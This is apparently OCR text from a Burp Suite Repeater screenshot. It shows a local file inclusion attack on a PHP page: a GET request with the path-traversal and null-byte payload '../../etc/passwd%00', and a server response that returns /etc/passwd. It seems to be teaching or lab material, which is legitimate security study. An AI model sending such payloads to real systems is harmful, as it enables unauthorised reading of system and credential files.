 Burp Suite Free Edition v1.7.17 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://193.225.218.118 ?
Request
Raw Params Headers Hex
GET /lfi.php?COLOR=../../etc/passwd%00 HTTP/1.1
Host: 193.225.218.118
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 09 Oct 2017 13:51:27 GMT
Server: Apache/2.2.20 (Ubuntu)
X-Powered-By: PHP/5.3.6-13ubuntu3.10
Vary: Accept-Encoding
Content-Length: 2020
Connection: close
Content-Type: text/html
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh